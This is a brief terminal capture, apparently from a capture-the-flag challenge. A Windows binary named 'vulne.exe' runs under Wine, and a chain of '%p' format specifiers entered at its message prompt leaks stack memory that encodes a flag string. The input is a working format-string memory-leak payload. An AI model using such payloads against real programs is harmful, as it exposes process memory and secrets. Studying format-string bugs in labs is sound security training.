 ~/lks 9s ≡ 11:24:46
❯ wine vulne.exe
it looks like wine32 is missing, you should install it.
as root, please execute "apt-get install wine32:i386"
Masukkan pesan: %p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%
p.%p.%p.%p.%p.%p.%p.%p.%p.
00006fffff2a7668.000000000000005c.00007ffffe0ff870.4e4554414a534b4c.74616d726f66
7b47.5f676e697274735f.000000007d677562.70252e70252e7025.252e70252e70252e.2e70252
e70252e70.70252e70252e7025.252e70252e70252e.2e70252e70252e70.70252e70252e7025.25
2e70252e70252e.2e70252e70252e70.70252e70252e7025.252e70252e70252e.00000001000a2e
70.00007ffffe8a2e40.000000017ffc0000.0000000000000000.000000014000c690.00007ffff
e2fff30.0000000140001366.0000000000000000.0000000100000002.0000000000000000.0000
000000000000.00007ffffe2ffedc.